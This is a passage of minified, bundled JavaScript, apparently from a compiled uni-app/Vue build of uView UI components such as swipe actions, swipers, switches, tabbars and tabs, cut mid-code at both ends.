t={};return"subsection"===this.mode&&(t.borderColor=this.activeColor,t.borderWidth="1px",t.borderStyle="solid"),t}},textStyle(e){return e=>{const t={};return t.fontWeight=this.bold&&this.innerCurrent===e?"bold":"normal",t.fontSize=FC(this.fontSize),"subsection"===this.mode?t.color=this.innerCurrent===e?"#fff":this.inactiveColor:t.color=this.innerCurrent===e?this.activeColor:this.inactiveColor,t}}},mounted(){this.init(),this.windowResizeCallback=e=>{this.init()},Kh(this.windowResizeCallback)},beforeUnmount(){Jh(this.windowResizeCallback)},emits:["change","update:current"],methods:{addStyle:$C,init(){this.innerCurrent=this.current,PC().then(()=>this.getRect())},getText(e){return"object"==typeof e?e[this.keyName]:e},getRect(){this.$uGetRect(".u-subsection__item--0").then(e=>{this.itemRect=e})},clickHandler(e){this.innerCurrent=e,this.$emit("update:current",e),this.$emit("change",e)}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Gg;return _r(),kr(a,{class:$e(["u-subsection",[`u-subsection--${e.mode}`]]),ref:"u-subsection",style:je([r.addStyle(e.customStyle),r.wrapperStyle])},{default:mo(()=>[Pr(a,{class:$e(["u-subsection__bar cursor-pointer",["button"===e.mode&&"u-subsection--button__bar",0===i.innerCurrent&&"subsection"===e.mode&&"u-subsection__bar--first",i.innerCurrent>0&&i.innerCurrent<e.list.length-1&&"subsection"===e.mode&&"u-subsection__bar--center",i.innerCurrent===e.list.length-1&&"subsection"===e.mode&&"u-subsection__bar--last"]]),ref:"u-subsection__bar",style:je([r.barStyle])},null,8,["style","class"]),(_r(!0),Cr(fr,null,xi(e.list,(t,n)=>(_r(),kr(a,{class:$e(["u-subsection__item cursor-pointer",[`u-subsection__item--${n}`,n<e.list.length-1&&"u-subsection__item--no-border-right",0===n&&"u-subsection__item--first",n===e.list.length-1&&"u-subsection__item--last"]]),ref_for:!0,ref:`u-subsection__item--${n}`,style:je([r.itemStyle(n)]),onClick:e=>r.clickHandler(n),key:n},{default:mo(()=>[Pr(s,{class:"u-subsection__item__text",style:je([r.textStyle(n)])},{default:mo(()=>[Dr(G(r.getText(t)),1)]),_:2},1032,["style"])]),_:2},1032,["class","style","onClick"]))),128))]),_:1},8,["class","style"])}],["__scopeId","data-v-4d0b1ad8"]]),ZO=Object.freeze(Object.defineProperty({__proto__:null,default:JO},Symbol.toStringTag,{value:"Module"}));const eP={props:{show:{type:Boolean,default:()=>pk.swipeActionItem.show},closeOnClick:{type:Boolean,default:()=>pk.swipeActionItem.closeOnClick},name:{type:[String,Number],default:()=>pk.swipeActionItem.name},disabled:{type:Boolean,default:()=>pk.swipeActionItem.disabled},autoClose:{type:Boolean,default:()=>pk.swipeActionItem.autoClose},threshold:{type:Number,default:()=>pk.swipeActionItem.threshold},options:{type:Array,default:()=>pk.swipeActionItem.rightOptions},duration:{type:[String,Number],default:()=>pk.swipeActionItem.duration}}};function tP(e){return e.toString().indexOf("s")>=0?e:e>30?e+"ms":e+"s"}function nP(e,t,n){t.getState(),n.selectAllComponents(".u-swipe-action-item__right__button"),t.requestAnimationFrame(function(){t.setStyle({transition:"none",transform:"translateX("+e+"px)","-webkit-transform":"translateX("+e+"px)"})})}function oP(e,t){var n=e.getState();t.selectAllComponents(".u-swipe-action-item__right__button");var o=tP(n.duration),i=-n.buttonsWidth;e.requestAnimationFrame(function(){e.setStyle({transition:"transform "+o,transform:"translateX("+i+"px)","-webkit-transform":"translateX("+i+"px)"})}),iP("open",e,t)}function iP(e,t,n){t.getState().status=e,n.callMethod("setState",e)}function rP(e,t){var n=e.getState(),o=t.selectAllComponents(".u-swipe-action-item__right__button"),i=o.length,r=tP(n.duration);e.requestAnimationFrame(function(){e.setStyle({transition:"transform "+r,transform:"translateX(0px)","-webkit-transform":"translateX(0px)"});for(var t=i-1;t>=0;t--)o[t].setStyle({transition:"transform "+r,transform:"translateX(0px)","-webkit-transform":"translateX(0px)"})}),iP("close",e,t)}const aP={touchstart:function(e,t){var n=e.instance.getState();if(!n.disabled){var o=e.touches;o&&o.length>1||(n.moving=!0,n.startX=o[0].pageX,n.startY=o[0].pageY,t.callMethod("closeOther"))}},touchmove:function(e,t){var n=e.instance,o=n.getState();if(!o.disabled&&o.moving){var i=e.touches,r=i[0].pageX,a=i[0].pageY,s=r-o.startX,l=a-o.startY,c=o.buttonsWidth;(Math.abs(s)>Math.abs(l)||Math.abs(s)>o.threshold)&&(e.preventDefault&&e.preventDefault(),e.stopPropagation&&e.stopPropagation()),Math.abs(s)<Math.abs(l)||("open"===o.status?(s<0&&(s=0),s>c&&(s=c),nP(-c+s,n,t)):(s>0&&(s=0),Math.abs(s)>c&&(s=-c),nP(s,n,t)))}},touchend:function(e,t){var n=e.instance,o=n.getState();if(o.moving&&!o.disabled){var i=e.changedTouches?e.changedTouches[0]:{},r=i.pageX;i.pageY;var a=r-o.startX;if("open"===o.status){if(a<0)return;if(0===a)return rP(n,t);Math.abs(a)<o.threshold?oP(n,t):rP(n,t)}else{if(a>0)return;Math.abs(a)<o.threshold?rP(n,t):oP(n,t)}}},sizeChange:function(e,t,n,o){var i=o.getState();if(i&&e){if(i.disabled=e.disabled,i.duration=e.duration,i.show=e.show,i.threshold=e.threshold,i.buttons=e.buttons,i.buttons)for(var r=i.buttons.length,a=0,s=e.buttons,l=0;l<r;l++)a+=s[l].width;i.buttonsWidth=a,i.show&&oP(o,n)}},statusChange:function(e,t,n,o){var i=o.getState();i.disabled||("close"===e&&"open"===i.status?rP(o,n):"open"===e&&"close"===i.status&&oP(o,n))}},sP=e=>{e.$wxs||(e.$wxs=[]),e.$wxs.push("wxs"),e.mixins||(e.mixins=[]),e.mixins.push({beforeCreate(){this.wxs=aP}})},lP={name:"u-swipe-action-item",emits:["click","update:show"],mixins:[gk,bk,{methods:{getTouchPoint:e=>e?e.touches&&e.touches[0]?{x:e.touches[0].pageX,y:e.touches[0].pageY}:e.changedTouches&&e.changedTouches[0]?{x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY}:{x:e.clientX||0,y:e.clientY||0}:{x:0,y:0},resetTouchStatus(){this.direction="",this.deltaX=0,this.deltaY=0,this.offsetX=0,this.offsetY=0},touchStart(e){this.resetTouchStatus();const t=this.getTouchPoint(e);this.startX=t.x,this.startY=t.y},touchMove(e){const t=this.getTouchPoint(e);var n,o;this.deltaX=t.x-this.startX,this.deltaY=t.y-this.startY,this.offsetX=Math.abs(this.deltaX),this.offsetY=Math.abs(this.deltaY),this.direction=this.direction||(n=this.offsetX,o=this.offsetY,n>o&&n>10?"horizontal":o>n&&o>10?"vertical":"")}}},{methods:{closeHandler(){this.status="close"},setState(e){this.status=e},closeOther(){this.parent&&this.parent.closeOther(this)}}},eP],data:()=>({size:{},parentData:{autoClose:!0},status:"",sliderStyle:{}}),watch:{wxsInit(e,t){this.queryRect()},status(e){"open"===e?(this.$emit("update:show",!0),this.parent&&this.parent.setOpendItem(this)):this.$emit("update:show",!1)},show(e){this.status=e?"open":"close"}},computed:{wxsInit(){return[this.disabled,this.autoClose,this.threshold,this.options,this.duration]}},mounted(){this.init()},beforeUmount(){this.closeHandler()},methods:{addUnit:FC,getPx:OC,init(){this.updateParentData(),PC().then(()=>{this.queryRect()})},updateParentData(){this.getParentData("u-swipe-action")},queryRect(){this.$uGetRect(".u-swipe-action-item__right__button",!0).then(e=>{this.size={buttons:e,show:this.show,disabled:this.disabled,threshold:this.threshold,duration:this.duration}})},buttonClickHandler(e,t){this.$emit("click",{index:t,name:this.name},()=>{}),this.closeOnClick&&this.closeHandler()}}};sP(lP);const cP=Xx(lP,[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Gg,l=Jg;return _r(),kr(l,{class:"u-swipe-action-item",ref:"u-swipe-action-item"},{default:mo(()=>[Pr(l,{class:"u-swipe-action-item__right"},{default:mo(()=>[Ci(e.$slots,"button",{},()=>[(_r(!0),Cr(fr,null,xi(e.options,(e,t)=>(_r(),kr(l,{key:t,class:"u-swipe-action-item__right__button",ref_for:!0,ref:`u-swipe-action-item__right__button-${t}`,style:je([{alignItems:e.style&&e.style.borderRadius?"center":"stretch"}]),onClick:n=>r.buttonClickHandler(e,t)},{default:mo(()=>[Pr(l,{class:"u-swipe-action-item__right__button__wrapper",style:je([{backgroundColor:e.style&&e.style.backgroundColor?e.style.backgroundColor:"#C7C6CD",borderRadius:e.style&&e.style.borderRadius?e.style.borderRadius:"0",padding:e.style&&e.style.borderRadius?"0":"0 15px"},e.style])},{default:mo(()=>[e.icon?(_r(),kr(a,{key:0,name:e.icon,color:e.style&&e.style.color?e.style.color:"#ffffff",size:e.iconSize?r.addUnit(e.iconSize):e.style&&e.style.fontSize?1.2*r.getPx(e.style.fontSize):17,customStyle:{marginRight:e.text?"2px":0}},null,8,["name","color","size","customStyle"])):Lr("",!0),e.text?(_r(),kr(s,{key:1,class:"u-swipe-action-item__right__button__wrapper__text u-line-1",style:je([{color:e.style&&e.style.color?e.style.color:"#ffffff",fontSize:e.style&&e.style.fontSize?e.style.fontSize:"16px",lineHeight:e.style&&e.style.fontSize?e.style.fontSize:"16px"}])},{default:mo(()=>[Dr(G(e.text),1)]),_:2},1032,["style"])):Lr("",!0)]),_:2},1032,["style"])]),_:2},1032,["style","onClick"]))),128))],!0)]),_:3}),Pr(l,{class:"u-swipe-action-item__content",onTouchstart:e.wxs.touchstart,onTouchmove:e.wxs.touchmove,onTouchend:e.wxs.touchend,status:i.status,"change:status":e.wxs.statusChange,size:i.size,"change:size":e.wxs.sizeChange},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["onTouchstart","onTouchmove","onTouchend","status","change:status","size","change:size"])]),_:3},512)}],["__scopeId","data-v-5284f8a7"]]),uP=Object.freeze(Object.defineProperty({__proto__:null,default:cP},Symbol.toStringTag,{value:"Module"})),dP={props:{autoClose:{type:Boolean,default:()=>pk.swipeAction.autoClose},opendItem:{type:Boolean,default:!1}}};const hP=Xx({name:"u-swipe-action",mixins:[gk,bk,dP],data:()=>({}),provide(){return{swipeAction:this}},computed:{parentData(){return[this.autoClose]}},emits:["opendItem:update"],watch:{parentData(){this.children.length&&this.children.map(e=>{"function"==typeof e.updateParentData&&e.updateParentData()})},opendItem(e){0==e&&this.closeAll()}},created(){this.children=[]},methods:{closeOther(e){this.autoClose&&this.children.map((t,n)=>{e!==t&&t.closeHandler()})},closeAll(){this.children.map((e,t)=>{e.closeHandler()})},setOpendItem(e){this.$emit("opendItem:update",!0)}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-swipe-action"},{default:mo(()=>[Ci(e.$slots,"default")]),_:3})}]]),pP=Object.freeze(Object.defineProperty({__proto__:null,default:hP},Symbol.toStringTag,{value:"Module"}));const fP=Xx({name:"u-swiper-indicator",mixins:[gk,bk,{props:{length:{type:[String,Number],default:()=>pk.swiperIndicator.length},current:{type:[String,Number],default:()=>pk.swiperIndicator.current},indicatorActiveColor:{type:String,default:()=>pk.swiperIndicator.indicatorActiveColor},indicatorInactiveColor:{type:String,default:()=>pk.swiperIndicator.indicatorInactiveColor},indicatorMode:{type:String,default:()=>pk.swiperIndicator.indicatorMode}}}],data:()=>({lineWidth:22}),computed:{lineStyle(){let e={};return e.width=FC(this.lineWidth),e.transform=`translateX(${FC(this.current*this.lineWidth)})`,e.backgroundColor=this.indicatorActiveColor,e},dotStyle(){return e=>{let t={};return t.backgroundColor=e===this.current?this.indicatorActiveColor:this.indicatorInactiveColor,t}}},methods:{addUnit:FC}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-swiper-indicator"},{default:mo(()=>["line"===e.indicatorMode?(_r(),kr(a,{key:0,class:$e(["u-swiper-indicator__wrapper",[`u-swiper-indicator__wrapper--${e.indicatorMode}`]]),style:je({width:r.addUnit(i.lineWidth*e.length),backgroundColor:e.indicatorInactiveColor})},{default:mo(()=>[Pr(a,{class:"u-swiper-indicator__wrapper--line__bar",style:je([r.lineStyle])},null,8,["style"])]),_:1},8,["class","style"])):Lr("",!0),"dot"===e.indicatorMode?(_r(),kr(a,{key:1,class:"u-swiper-indicator__wrapper"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.length,(t,n)=>(_r(),kr(a,{class:$e(["u-swiper-indicator__wrapper__dot",[n===e.current&&"u-swiper-indicator__wrapper__dot--active"]]),key:n,style:je([r.dotStyle(n)])},null,8,["class","style"]))),128))]),_:1})):Lr("",!0)]),_:1})}],["__scopeId","data-v-ccbdac29"]]),mP=Object.freeze(Object.defineProperty({__proto__:null,default:fP},Symbol.toStringTag,{value:"Module"})),gP={props:{list:{type:Array,default:()=>pk.swiper.list},indicator:{type:Boolean,default:()=>pk.swiper.indicator},indicatorActiveColor:{type:String,default:()=>pk.swiper.indicatorActiveColor},indicatorInactiveColor:{type:String,default:()=>pk.swiper.indicatorInactiveColor},indicatorStyle:{type:[String,Object],default:()=>pk.swiper.indicatorStyle},indicatorMode:{type:String,default:()=>pk.swiper.indicatorMode},autoplay:{type:Boolean,default:()=>pk.swiper.autoplay},current:{type:[String,Number],default:()=>pk.swiper.current},currentItemId:{type:String,default:()=>pk.swiper.currentItemId},interval:{type:[String,Number],default:()=>pk.swiper.interval},duration:{type:[String,Number],default:()=>pk.swiper.duration},circular:{type:Boolean,default:()=>pk.swiper.circular},previousMargin:{type:[String,Number],default:()=>pk.swiper.previousMargin},nextMargin:{type:[String,Number],default:()=>pk.swiper.nextMargin},acceleration:{type:Boolean,default:()=>pk.swiper.acceleration},displayMultipleItems:{type:Number,default:()=>pk.swiper.displayMultipleItems},easingFunction:{type:String,default:()=>pk.swiper.easingFunction},keyName:{type:String,default:()=>pk.swiper.keyName},imgMode:{type:String,default:()=>pk.swiper.imgMode},height:{type:[String,Number],default:()=>pk.swiper.height},bgColor:{type:String,default:()=>pk.swiper.bgColor},radius:{type:[String,Number],default:()=>pk.swiper.radius},loading:{type:Boolean,default:()=>pk.swiper.loading},showTitle:{type:Boolean,default:()=>pk.swiper.showTitle}}};const yP=Xx({name:"u-swiper",mixins:[gk,bk,gP],data:()=>({currentIndex:0}),watch:{current(e,t){e!==t&&(this.currentIndex=e)}},emits:["click","change","update:current"],computed:{itemStyle(){return e=>{const t={};return this.nextMargin&&this.previousMargin&&(t.borderRadius=FC(this.radius),e!==this.currentIndex&&(t.transform="scale(0.92)")),t}}},methods:{addStyle:$C,addUnit:FC,testObject:SC.object,testImage:SC.image,getItemType(e){return"string"==typeof e?SC.video(this.getSource(e))?"video":"image":"object"==typeof e&&this.keyName?e.type?"image"===e.type?"image":"video"===e.type?"video":"image":SC.video(this.getSource(e))?"video":"image":void 0},getSource(e){return"string"==typeof e?e:"object"==typeof e&&this.keyName?e[this.keyName]:""},change(e){const{current:t}=e.detail;this.pauseVideo(this.currentIndex),this.currentIndex=t,this.$emit("update:current",this.currentIndex),this.$emit("change",e.detail)},pauseVideo(e){const t=this.getSource(this.list[e]);if(SC.video(t)){hh(`video-${e}`,this).pause()}},getPoster:e=>"object"==typeof e&&e.poster?e.poster:"",clickHandler(e){this.$emit("click",e)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-loading-icon"),MA),s=Jg,l=Bm,c=Ny,u=Gg,d=Ug,h=Hg,p=Qk(xo("up-swiper-indicator"),fP);return _r(),kr(s,{class:"u-swiper",style:je({backgroundColor:e.bgColor,height:r.addUnit(e.height),borderRadius:r.addUnit(e.radius)})},{default:mo(()=>[e.loading?(_r(),kr(s,{key:0,class:"u-swiper__loading"},{default:mo(()=>[Pr(a,{mode:"circle"})]),_:1})):(_r(),kr(h,{key:1,class:"u-swiper__wrapper",style:je({flex:"1",height:r.addUnit(e.height)}),onChange:r.change,circular:e.circular,interval:e.interval,duration:e.duration,autoplay:e.autoplay,current:e.current,currentItemId:e.currentItemId,previousMargin:r.addUnit(e.previousMargin),nextMargin:r.addUnit(e.nextMargin),acceleration:e.acceleration,displayMultipleItems:e.list.length>0?e.displayMultipleItems:0,easingFunction:e.easingFunction},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.list,(t,n)=>(_r(),kr(d,{class:"u-swiper__wrapper__item",key:n},{default:mo(()=>[Ci(e.$slots,"default",{item:t,index:n},()=>[Pr(s,{class:"u-swiper__wrapper__item__wrapper",style:je([r.itemStyle(n)])},{default:mo(()=>["image"===r.getItemType(t)?(_r(),kr(l,{key:0,class:"u-swiper__wrapper__item__wrapper__image",src:r.getSource(t),mode:e.imgMode,onClick:e=>r.clickHandler(n),style:je({height:r.addUnit(e.height),borderRadius:r.addUnit(e.radius)})},null,8,["src","mode","onClick","style"])):Lr("",!0),"video"===r.getItemType(t)?(_r(),kr(c,{key:1,class:"u-swiper__wrapper__item__wrapper__video",id:`video-${n}`,"enable-progress-gesture":!1,src:r.getSource(t),poster:r.getPoster(t),title:e.showTitle&&r.testObject(t)&&t.title?t.title:"",style:je({height:r.addUnit(e.height)}),controls:"",onClick:e=>r.clickHandler(n)},null,8,["id","src","poster","title","style","onClick"])):Lr("",!0),e.showTitle&&r.testObject(t)&&t.title&&r.testImage(r.getSource(t))?(_r(),kr(s,{key:2,class:"u-swiper__wrapper__item__wrapper__title"},{default:mo(()=>[Pr(u,{class:"u-line-1"},{default:mo(()=>[Dr(G(t.title),1)]),_:2},1024)]),_:2},1024)):Lr("",!0)]),_:2},1032,["style"])],!0)]),_:2},1024))),128))]),_:3},8,["style","onChange","circular","interval","duration","autoplay","current","currentItemId","previousMargin","nextMargin","acceleration","displayMultipleItems","easingFunction"])),Pr(s,{class:"u-swiper__indicator",style:je([r.addStyle(e.indicatorStyle)])},{default:mo(()=>[Ci(e.$slots,"indicator",{},()=>[e.loading||!e.indicator||e.showTitle?Lr("",!0):(_r(),kr(p,{key:0,indicatorActiveColor:e.indicatorActiveColor,indicatorInactiveColor:e.indicatorInactiveColor,length:e.list.length,current:i.currentIndex,indicatorMode:e.indicatorMode},null,8,["indicatorActiveColor","indicatorInactiveColor","length","current","indicatorMode"]))],!0)]),_:3},8,["style"])]),_:3},8,["style"])}],["__scopeId","data-v-146a1433"]]),bP=Object.freeze(Object.defineProperty({__proto__:null,default:yP},Symbol.toStringTag,{value:"Module"})),vP={props:{loading:{type:Boolean,default:()=>pk.switch.loading},disabled:{type:Boolean,default:()=>pk.switch.disabled},size:{type:[String,Number],default:()=>pk.switch.size},activeColor:{type:String,default:()=>pk.switch.activeColor},inactiveColor:{type:String,default:()=>pk.switch.inactiveColor},modelValue:{type:[Boolean,String,Number],default:()=>pk.switch.value},activeValue:{type:[String,Number,Boolean],default:()=>pk.switch.activeValue},inactiveValue:{type:[String,Number,Boolean],default:()=>pk.switch.inactiveValue},asyncChange:{type:Boolean,default:()=>pk.switch.asyncChange},space:{type:[String,Number],default:()=>pk.switch.space}}};const _P=Xx({name:"u-switch",mixins:[gk,bk,vP],watch:{modelValue:{immediate:!0,handler(e){e!==this.inactiveValue&&this.activeValue}}},data:()=>({bgColor:"#ffffff"}),computed:{isActive(){return this.modelValue===this.activeValue},switchStyle(){let e={};return e.width=FC(2*this.size+2),e.height=FC(Number(this.size)+2),this.customInactiveColor&&(e.borderColor="rgba(0, 0, 0, 0)"),e.backgroundColor=this.isActive?this.activeColor:this.inactiveColor,e},nodeStyle(){let e={};e.width=FC(this.size-this.space),e.height=FC(this.size-this.space);const t=this.isActive?FC(this.space):FC(this.size);return e.transform=`translateX(-${t})`,e},bgStyle(){let e={};return e.width=FC(2*Number(this.size)-this.size/2),e.height=FC(this.size),e.backgroundColor=this.inactiveColor,e.transform=`scale(${this.isActive?0:1})`,e},customInactiveColor(){return"#fff"!==this.inactiveColor&&"#ffffff"!==this.inactiveColor}},emits:["update:modelValue","change"],methods:{addStyle:$C,clickHandler(){if(!this.disabled&&!this.loading){const e=this.isActive?this.inactiveValue:this.activeValue;this.asyncChange||this.$emit("update:modelValue",e),this.$nextTick(()=>{this.$emit("change",e)})}}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("u-loading-icon"),MA);return _r(),kr(a,{class:$e(["u-switch cursor-pointer",[e.disabled&&"u-switch--disabled"]]),style:je([r.switchStyle,r.addStyle(e.customStyle)]),onClick:r.clickHandler},{default:mo(()=>[Pr(a,{class:"u-switch__bg",style:je([r.bgStyle])},null,8,["style"]),Pr(a,{class:$e(["u-switch__node",[e.modelValue&&"u-switch__node--on"]]),style:je([r.nodeStyle]),ref:"u-switch__node"},{default:mo(()=>[Pr(s,{show:e.loading,mode:"circle",timingFunction:"linear",color:e.modelValue?e.activeColor:"#AAABAD",size:.6*e.size},null,8,["show","color","size"])]),_:1},8,["class","style"])]),_:1},8,["class","style","onClick"])}],["__scopeId","data-v-6e53bc96"]]),wP=Object.freeze(Object.defineProperty({__proto__:null,default:_P},Symbol.toStringTag,{value:"Module"})),SP={props:{name:{type:[String,Number,null],default:()=>pk.tabbarItem.name},icon:{icon:String,default:()=>pk.tabbarItem.icon},badge:{type:[String,Number,null],default:()=>pk.tabbarItem.badge},dot:{type:Boolean,default:()=>pk.tabbarItem.dot},text:{type:String,default:()=>pk.tabbarItem.text},badgeStyle:{type:[Object,String],default:()=>pk.tabbarItem.badgeStyle}}},xP={name:"u-tabbar-item",mixins:[gk,bk,SP],data:()=>({isActive:!1,parentData:{value:null,activeColor:"",inactiveColor:""}}),options:{virtualHost:!0},created(){this.init()},emits:["click","change"],methods:{addStyle:$C,init(){this.updateParentData(),this.parent;const e=this.parent.children.indexOf(this);this.isActive=(this.name||e)===this.parentData.value},updateParentData(){this.getParentData("u-tabbar")},updateFromParent(){this.init()},clickHandler(){this.$nextTick(()=>{const e=this.parent.children.indexOf(this),t=this.name||e;t!==this.parent.value&&this.parent.$emit("change",t),this.$emit("click",t)})}}};const CP=Xx(xP,[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Qk(xo("u-badge"),hT),l=Jg,c=Gg;return _r(),kr(l,{class:"u-tabbar-item",style:je([r.addStyle(e.customStyle)]),onClick:r.clickHandler},{default:mo(()=>[Pr(l,{class:"u-tabbar-item__icon"},{default:mo(()=>[e.icon?(_r(),kr(a,{key:0,name:e.icon,color:i.isActive?i.parentData.activeColor:i.parentData.inactiveColor,size:20},null,8,["name","color"])):(_r(),Cr(fr,{key:1},[i.isActive?Ci(e.$slots,"active-icon",{key:0},void 0,!0):Ci(e.$slots,"inactive-icon",{key:1},void 0,!0)],64)),Pr(s,{absolute:"",offset:[0,e.dot?"34rpx":e.badge>9?"14rpx":"20rpx"],customStyle:e.badgeStyle,isDot:e.dot,value:e.badge||(e.dot?1:null),show:e.dot||e.badge>0},null,8,["offset","customStyle","isDot","value","show"])]),_:3}),Ci(e.$slots,"text",{},()=>[Pr(c,{class:"u-tabbar-item__text",style:je({color:i.isActive?i.parentData.activeColor:i.parentData.inactiveColor})},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["style"])],!0)]),_:3},8,["style","onClick"])}],["__scopeId","data-v-2e212845"]]),kP=Object.freeze(Object.defineProperty({__proto__:null,default:CP},Symbol.toStringTag,{value:"Module"})),AP={props:{value:{type:[String,Number,null],default:()=>pk.tabbar.value},safeAreaInsetBottom:{type:Boolean,default:()=>pk.tabbar.safeAreaInsetBottom},border:{type:Boolean,default:()=>pk.tabbar.border},zIndex:{type:[String,Number],default:()=>pk.tabbar.zIndex},activeColor:{type:String,default:()=>pk.tabbar.activeColor},inactiveColor:{type:String,default:()=>pk.tabbar.inactiveColor},fixed:{type:Boolean,default:()=>pk.tabbar.fixed},placeholder:{type:Boolean,default:()=>pk.tabbar.placeholder}}};const TP=Xx({name:"u-tabbar",mixins:[gk,bk,AP],data:()=>({placeholderHeight:0}),computed:{tabbarStyle(){return VC({zIndex:this.zIndex},$C(this.customStyle))},updateChild(){return[this.value,this.activeColor,this.inactiveColor]},updatePlaceholder(){return[this.fixed,this.placeholder]}},watch:{updateChild(){this.updateChildren()},updatePlaceholder(){this.setPlaceholderHeight()}},created(){this.children=[]},mounted(){this.setPlaceholderHeight()},methods:{updateChildren(){this.children.length&&this.children.map(e=>e.updateFromParent())},async setPlaceholderHeight(){this.fixed&&this.placeholder&&(await PC(20),this.$uGetRect(".u-tabbar__content").then(({height:e=50})=>{this.placeholderHeight=e}))}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("u-safe-bottom"),HA);return _r(),kr(a,{class:"u-tabbar"},{default:mo(()=>[Pr(a,{class:$e(["u-tabbar__content",[e.border&&"u-border-top",e.fixed&&"u-tabbar--fixed"]]),ref:"u-tabbar__content",onTouchmove:ts(e.noop,["stop","prevent"]),style:je([r.tabbarStyle])},{default:mo(()=>[Pr(a,{class:"u-tabbar__content__item-wrapper"},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3}),e.safeAreaInsetBottom?(_r(),kr(s,{key:0})):Lr("",!0)]),_:3},8,["onTouchmove","class","style"]),e.placeholder?(_r(),kr(a,{key:0,class:"u-tabbar__placeholder",style:je({height:i.placeholderHeight+"px"})},null,8,["style"])):Lr("",!0)]),_:3})}],["__scopeId","data-v-f6651a04"]]),IP=Object.freeze(Object.defineProperty({__proto__:null,default:TP},Symbol.toStringTag,{value:"Module"}));const BP=Xx({name:"u-table",mixins:[gk,bk,{props:{}}],data:()=>({})},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-table"})}],["__scopeId","data-v-84d18289"]]),EP=Object.freeze(Object.defineProperty({__proto__:null,default:BP},Symbol.toStringTag,{value:"Module"}));const OP=Xx({name:"u-tabs-item",mixins:[gk,bk,{props:{}}],data:()=>({})},[["render",function(e,t,n,o,i,r){const a=Ug;return _r(),kr(a,null,{default:mo(()=>[Ci(e.$slots,"default")]),_:3})}]]),PP=Object.freeze(Object.defineProperty({__proto__:null,default:OP},Symbol.toStringTag,{value:"Module"})),MP={props:{duration:{type:Number,default:()=>pk.tabs.duration},list:{type:Array,default:()=>pk.tabs.list},lineColor:{type:String,default:()=>pk.tabs.lineColor},activeStyle:{type:[String,Object],default:()=>pk.tabs.activeStyle},inactiveStyle:{type:[String,Object],default:()=>pk.tabs.inactiveStyle},lineWidth:{type:[String,Number],default:()=>pk.tabs.lineWidth},lineHeight:{type:[String,Number],default:()=>pk.tabs.lineHeight},lineBgSize:{type:String,default:()=>pk.tabs.lineBgSize},itemStyle:{type:[String,Object],default:()=>pk.tabs.itemStyle},scrollable:{type:Boolean,default:()=>pk.tabs.scrollable},current:{type:[Number,String],default:()=>pk.tabs.current},keyName:{type:String,default:()=>pk.tabs.keyName},iconStyle:{type:[String,Object],default:()=>pk.tabs.iconStyle}}};const DP=Xx({name:"u-tabs",mixins:[gk,bk,MP],data:()=>({firstTime:!0,scrollLeft:0,scrollViewWidth:0,lineOffsetLeft:0,tabsRect:{left:0},innerCurrent:0,moving:!1}),watch:{current:{immediate:!0,handler(e,t){e!==this.innerCurrent&&(this.innerCurrent="string"==typeof e?parseInt(e):e,this.$nextTick(()=>{this.resize()}))}},list(){this.$nextTick(()=>{this.resize()})}},computed:{textStyle(){return e=>{const t={},n=e==this.innerCurrent?$C(this.activeStyle):$C(this.inactiveStyle);return this.list[e].disabled&&(t.color="#c8c9cc"),VC(n,t)}},propsBadge:()=>pk.badge},async mounted(){this.init()},emits:["click","longPress","change","update:current"],methods:{addStyle:$C,addUnit:FC,setLineLeft(){const e=this.list[this.innerCurrent];if(!e)return;let t=this.list.slice(0,this.innerCurrent).reduce((e,t)=>e+t.rect.width,0);const n=OC(this.lineWidth);this.lineOffsetLeft=t+(e.rect.width-n)/2,this.firstTime&&setTimeout(()=>{this.firstTime=!1},10)},animation(e,t=0){},clickHandler(e,t){this.$emit("click",{...e,index:t},t),e.disabled||this.innerCurrent!=t&&(this.innerCurrent=t,this.resize(),this.$emit("update:current",t),this.$emit("change",{...e,index:t},t))},longPressHandler(e,t){this.$emit("longPress",{...e,index:t})},init(){PC().then(()=>{this.resize()})},setScrollLeft(){this.innerCurrent<0&&(this.innerCurrent=0);const e=this.list[this.innerCurrent],t=this.list.slice(0,this.innerCurrent).reduce((e,t)=>e+t.rect.width,0),n=LC().windowWidth;let o=t-(this.tabsRect.width-e.rect.width)/2-(n-this.tabsRect.right)/2+this.tabsRect.left/2;o=Math.min(o,this.scrollViewWidth-this.tabsRect.width),this.scrollLeft=Math.max(0,o)},resize(){0!==this.list.length&&Promise.all([this.getTabsRect(),this.getAllItemRect()]).then(([e,t=[]])=>{e.left>e.width&&(e.right=e.right-Math.floor(e.left/e.width)*e.width,e.left=e.left%e.width),this.tabsRect=e,this.scrollViewWidth=0,t.map((e,t)=>{this.scrollViewWidth+=e.width,this.list[t].rect=e}),this.setLineLeft(),this.setScrollLeft()})},getTabsRect(){return new Promise(e=>{this.queryRect("u-tabs__wrapper__scroll-view").then(t=>e(t))})},getAllItemRect(){return new Promise(e=>{const t=this.list.map((e,t)=>this.queryRect(`u-tabs__wrapper__nav__item-${t}`,!0));Promise.all(t).then(t=>e(t))})},queryRect(e,t){return new Promise(t=>{this.$uGetRect(`.${e}`).then(e=>{t(e)})})}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-icon"),Uk),s=Jg,l=Gg,c=Qk(xo("u-badge"),hT),u=Ng;return _r(),kr(s,{class:$e(["u-tabs",[e.customClass]])},{default:mo(()=>[Pr(s,{class:"u-tabs__wrapper"},{default:mo(()=>[Ci(e.$slots,"left",{},void 